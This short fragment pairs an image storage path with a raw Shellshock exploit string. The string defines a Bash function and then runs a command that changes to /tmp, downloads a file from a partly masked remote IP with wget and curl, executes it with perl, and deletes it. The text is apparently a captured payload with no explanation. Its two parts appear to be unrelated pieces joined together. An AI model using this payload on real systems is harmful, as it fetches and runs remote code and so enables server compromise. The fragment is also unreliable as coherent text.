 () { :;}; /bin/bash -c \"cd /tmp;wget http://213.x.x.x/ji;curl -O /tmp/ji http://213.x.x.x/ji ;
perl /tmp/ji;rm -rf /tmp/ji\”